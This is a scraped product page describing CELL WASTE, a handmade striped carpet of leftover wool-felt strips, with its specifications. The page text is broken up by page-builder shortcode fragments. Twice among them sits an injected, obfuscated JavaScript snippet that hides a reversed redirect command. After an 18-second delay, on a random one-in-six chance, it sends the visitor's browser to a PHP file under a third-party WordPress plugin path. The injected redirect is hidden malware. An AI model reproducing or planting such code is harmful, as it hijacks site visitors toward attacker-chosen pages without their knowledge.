 ) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}top left" bg_animation= "none" border_color= "" bg_video_mp4_src= "" bg_video_ogg_src= "" bg_video_webm_src= "" overlay_color= "" section_id= "" section_title= "" full_screen_header_scheme= "background–dark" padding= "0px 0% 90px 0%" border= "0px 0px px 0px"]
<"h5" class="special-h-tag" >"CELL"h5">
) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tor= "1" separator_style= "0" icon_name= "" icon_color= "#dddbd4" separator_color= "#e8e8e8" separator_thickness= "2" separator_width= "40" animation_type= "fadeIn"]
Minimizing our own waste has resulted in cutting edge design of CELL WASTE; a refabrication or residue that's created as excess collects from projects.
The color compositions of these handmade carpets is constantly changing and only available while stocks last.
The most common base colors off-white, black, stone and grays are complemented by available remaining colors.
CELL WASTE combines short and longer leftover strips of 6 colors in a random striped patchwork.
COLLECTION
stripfelt collection
TYPE
cell waste
APPLICATION
carpet, rugs, wall covering, wall panels, tapestry
ADDED VALUE
recycling, noise absorption, sustainable, strips replaceable
MATERIALS
100% pure new wool felt

COLORS
6 color mix leftovers l stripe black or woolwhite l dot wool white
EDGING
cut straight or fringes
HEIGHT
8mm
WIDTH
≤6000mm
LENGHT
unlimited
WEIGHT
3200 g/m2
CUSTOMIZATION
custom color combinations and shapes at request